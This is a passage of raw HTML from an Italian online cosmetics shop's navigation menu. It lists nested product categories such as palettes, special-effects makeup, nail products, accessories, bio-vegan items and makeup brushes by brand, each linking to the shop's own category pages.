first parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-fondotinta.html" ><span>Palette Fondotinta</span></a></li><li  class="level3 nav-2-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-correttori.html" ><span>Palette Correttori</span></a></li><li  class="level3 nav-2-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-ciprie.html" ><span>Palette Ciprie</span></a></li><li  class="level3 nav-2-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-blush.html" ><span>Palette Blush</span></a></li><li  class="level3 nav-2-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-terre-e-bronzer.html" ><span>Palette Terre e Bronzer</span></a></li><li  class="level3 nav-2-4-1-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-illuminanti.html" ><span>Palette Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/the-balm-cosmetics.html" ><span>the Balm Cosmetics</span></a></li><li  class="level3 nav-2-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a></li><li  class="level3 nav-2-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/neve-cosmetics.html" ><span>Neve Cosmetics</span></a></li><li  class="level3 nav-2-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/extreme-make-up.html" ><span>Extreme Make Up</span></a></li><li  class="level3 nav-2-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/barry-m-cosmetics.html" ><span>Barry M Cosmetics</span></a></li><li  class="level3 nav-2-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/bh-cosmetics.html" ><span>BH Cosmetics</span></a></li><li  class="level3 nav-2-4-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/coastal-scents.html" ><span>Coastal Scents</span></a></li><li  class="level3 nav-2-4-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/brand-vari.html" ><span>Brand vari</span></a></li></ul></li><li  class="level2 nav-2-4-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-2-4-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/vuote.html" ><span>Vuote</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali.html" ><span>Effetti Speciali</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting.html" ><span>Body Painting</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/trucchi-ad-acqua.html" ><span>Trucchi ad acqua</span></a></li><li  class="level3 nav-2-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/ceroni.html" ><span>Ceroni</span></a></li><li  class="level3 nav-2-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/glitter.html" ><span>Glitter e Polveri colorate</span></a></li><li  class="level3 nav-2-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-2-5-1-5 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli.html" ><span>Pennelli</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli/pennelli-grimas.html" ><span>Pennelli Grimas</span></a></li><li  class="level4 nav-2-5-1-5-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli/pennelli-bdellium-sfx.html" ><span>Pennelli Bdellium SFX</span></a></li></ul></li></ul></li><li  class="level2 nav-2-5-2 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/sangue-plastilina-lattice.html" ><span>Sangue - Plastilina - Lattice</span></a></li><li  class="level3 nav-2-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level3 nav-2-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/cere-pasta.html" ><span>Cere - Pasta</span></a></li><li  class="level3 nav-2-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/protesi-in-lattice.html" ><span>Protesi in lattice</span></a></li><li  class="level3 nav-2-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/preparati-adesivi-solventi.html" ><span>Preparati adesivi - Solventi</span></a></li><li  class="level3 nav-2-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-2-5-2-7 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli.html" ><span>Pennelli</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-2-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-bdellium-sfx.html" ><span>Pennelli Bdellium SFX</span></a></li><li  class="level4 nav-2-5-2-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-grimas.html" ><span>Pennelli Grimas</span></a></li><li  class="level4 nav-2-5-2-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-sigma-fx.html" ><span>Pennelli Sigma FX</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/unghie.html" ><span>Unghie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/unghie/linee-smalti.html" ><span>Linee Smalti</span></a></li><li  class="level2 nav-2-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione.html" ><span>Linea Ricostruzione</span></a><ul class="level2 submenu"><li  class="level3 nav-2-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione/extra-line.html" ><span>Extra Line</span></a></li><li  class="level3 nav-2-6-2-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione/professional-line.html" ><span>Professional Line</span></a></li></ul></li><li  class="level2 nav-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-curativa.html" ><span>Linea Curativa</span></a></li><li  class="level2 nav-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/unghie/prodotti-complementari.html" ><span>Prodotti Complementari</span></a></li><li  class="level2 nav-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/unghie/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/capelli.html" ><span>Capelli</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/capelli/mascara-ritocco-flash.html" ><span>Mascara Ritocco Flash</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/capelli/mascara-flash-meches.html" ><span>Mascara Flash Mechès</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/capelli/spazzole.html" ><span>Spazzole</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/capelli/prodotti-per-capelli.html" ><span>Prodotti per capelli</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori.html" ><span>Accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/piumini.html" ><span>Piumini</span></a></li><li  class="level2 nav-2-8-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette.html" ><span>Spugnette</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-cinecitta-make-up.html" ><span>Spugnette Cinecittà Make Up</span></a></li><li  class="level3 nav-2-8-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-beauty-blender.html" ><span>Spugnette Beauty Blender</span></a></li><li  class="level3 nav-2-8-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-purobio-cosmetics.html" ><span>Spugnette PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-8-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-grimas.html" ><span>Spugnette Grimas</span></a></li><li  class="level3 nav-2-8-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-neve-cosmetics.html" ><span>Spugnette Neve Cosmetics</span></a></li><li  class="level3 nav-2-8-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-real-techniques.html" ><span>Spugnette Real Techinques</span></a></li><li  class="level3 nav-2-8-2-7 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/pulitori-spugnette.html" ><span>Pulitori spugnette</span></a></li></ul></li><li  class="level2 nav-2-8-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari.html" ><span>Accessori Vari</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/temperamatite.html" ><span>Temperamatite</span></a></li><li  class="level3 nav-2-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/strumenti.html" ><span>Strumenti</span></a></li><li  class="level3 nav-2-8-3-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/pochette-e-portatrucchi.html" ><span>Pochette e portatrucchi</span></a></li></ul></li><li  class="level2 nav-2-8-4 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi.html" ><span>Tatuaggi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/braccialetti.html" ><span>Braccialetti</span></a></li><li  class="level3 nav-2-8-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/floreali.html" ><span>Floreali</span></a></li><li  class="level3 nav-2-8-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/artistici-vari.html" ><span>Artistici vari</span></a></li></ul></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/struccanti.html" ><span>Struccanti</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-grimas.html" ><span>Struccanti Grimas</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-phytosintesi.html" ><span>Struccanti Phytosintesi</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-neve-cosmetics.html" ><span>Struccanti Neve Cosmetics</span></a></li><li  class="level2 nav-2-9-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-the-balm-cosmetics.html" ><span>Struccanti the Balm Cosmetics</span></a></li></ul></li><li  class="level1 nav-2-10 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case.html" ><span>Valigette e Beauty Case</span></a><ul class="level1 submenu"><li  class="level2 nav-2-10-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-pieni.html" ><span>Valigette e Beauty Case pieni</span></a></li><li  class="level2 nav-2-10-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-vuoti.html" ><span>Valigette e Beauty Case vuoti</span></a></li></ul></li><li  class="level1 nav-2-11 category-item"><a href="http://stockmakeup.it/index.php/make-up/idee-regalo.html" ><span>Idee Regalo</span></a></li><li  class="level1 nav-2-12 category-item"><a href="http://stockmakeup.it/index.php/make-up/halloween/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level1 nav-2-13 category-item last"><a href="http://stockmakeup.it/index.php/make-up/halloween/pittura.html" ><span>Pittura</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="http://stockmakeup.it/index.php/bio-vegan.html"  class="level-top" ><span>Bio - Vegan</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso.html" ><span>Make Up viso</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/blush.html" ><span>Blush</span></a></li><li  class="level2 nav-3-1-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level2 nav-3-1-7 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-1-8 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-3-1-9 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/matite.html" ><span>Matite</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-2-7 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare.html" ><span>Skincare</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/creme.html" ><span>Creme</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/maschere.html" ><span>Maschere</span></a></li><li  class="level2 nav-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/sieri.html" ><span>Sieri</span></a></li></ul></li><li  class="level1 nav-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="http://stockmakeup.it/index.php/pennelli.html"  class="level-top" ><span>Pennelli</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli.html" ><span>Kit e Set di Pennelli</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-bdellium-tools.html" ><span>Set Pennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-cinecitta-make-up.html" ><span>Set Pennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-neve-cosmetics.html" ><span>Set Pennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-sigma-beauty.html" ><span>Set Pennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-real-techniques.html" ><span>Set Pennelli Real Techniques</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-coastal-scents.html" ><span>Set Pennelli Coastal Scents</span></a></li><li  class="level2 nav-4-1-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-mememe-cosmetics.html" ><span>Set Pennelli Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso.html" ><span>Pennelli singoli viso</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools.html" ><span>Pennelli viso Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-golden-triangle-viso.html" ><span>Linea Golden Triangle viso</span></a></li><li  class="level3 nav-4-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-studio-viso.html" ><span>Linea Studio viso</span></a></li><li  class="level3 nav-4-2-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-maestro-viso.html" ><span>Linea Maestro viso</span></a></li></ul></li><li  class="level2 nav-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-cinecitta-make-up.html" ><span>Pennelli viso Cinecittà Make Up</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-neve-cosmetics.html" ><span>Pennelli viso Neve Cosmetics</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-sigma-beauty.html" ><span>Pennelli viso Sigma Beauty</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-the-balm-cosmetics.html" ><span>Pennelli viso the Balm Cosmetics</span></a></li><li  class="level2 nav-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-real-techniques.html" ><span>Pennelli viso Real Techniques</span></a></li><li  class="level2 nav-4-2-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-mememe-cosmetics.html" ><span>Pennelli viso Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi.html" ><span>Pennelli singoli occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools.html" ><span>Pennelli occhi Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-golden-triangle-occhi.html" ><span>Linea Golden Triangle occhi</span></a></li><li  class="level3 nav-4-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-studio-occhi.html" ><span>Linea Studio occhi</span></a></li><li  class="level3 nav-4-3-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-maestro-occhi.html" ><span>Linea Maestro occhi</span></a></li></ul></li><li  class="level2 nav-4-3-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-cinecitta-make-up.html" ><span>Pennelli occhi Cinecittà Make Up</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-neve-cosmetics.html" ><span>Pennelli occhi Neve Cosmetics</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-sigma-beauty.html" ><span>Pennelli occhi Sigma Beauty</span></a></li><li  class="level2 nav-4-3-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-the-balm-cosmetics.html" ><span>Pennelli occhi the Balm Cosmetics</span></a></li><li  class="level2 nav-4-3-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-real-techniques.html" ><span>Pennelli occhi Real Techniques</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra.html" ><span>Pennelli singoli labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools.html" ><span>Pennelli labbra Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-golden-triangle-labbra.html" ><span>Linea Golden Triangle labbra</span></a></li><li  class="level3 nav-4-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-studio-labbra.html" ><span>Linea Studio labbra</span></a></li><li  class="level3 nav-4-4-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-maestro-labbra.html" ><span>Linea Maestro labbra</span></a></li></ul></li><li  class="level2 nav-4-4-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-cinecitta-make-up.html" ><span>Pennelli labbra Cinecittà Make Up</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-neve-cosmetics.html" ><span>Pennelli labbra Neve Cosmetics</span></a></li><li  class="level2 nav-4-4-4 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-sigma-beauty.html" ><span>Pennelli labbra Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo.html" ><span>Pennelli singoli corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-bdellium-tools.html" ><span>Pennelli corpo Bdellium Tools</span></a></li><li  class="level2 nav-4-5-2 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-sigma-beauty.html" ><span>Pennelli corpo Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-sfx-e-body-painting.html" ><span>Pennelli SFX e body painting</span></a></li><li  class="level1 nav-4-7 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori.html" ><span>Portapennelli e accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-cinecitta-make-up.html" ><span>Portapennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-grimas.html" ><span>Portapennelli Grimas</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bdellium-tools.html" ><span>Portapennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-sigma-beauty.html" ><span>Portapennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-7-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-neve-cosmetics.html" ><span>Portapennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-7-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bh-cosmetics.html" ><span>Portapennelli Bh Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-8 category-item last parent"><a href="http://stockmakeup.it/index.php/pennelli/pulitori.html" ><span>Pulitori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-bdellium-tools.html" ><span>Pulitori Bdellium Tools</span></a></li><li  class="level2 nav-4-8-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-cinecitta-make-up.html" ><span>Pulitori Cinecittà Make Up</span></a></li><li  class="level2 nav-4-8-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-sigma-beauty.html" ><span>Pulitori Sigma Beauty</span></a></li><li  class="level2 nav-4-8-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-beauty-blender.html" ><span>Pulitori Beauty Blender</span></a></li><li  class="level2 nav-4-8-5 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-real-techniques.html" ><span>Pulitori Real Techniques</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a 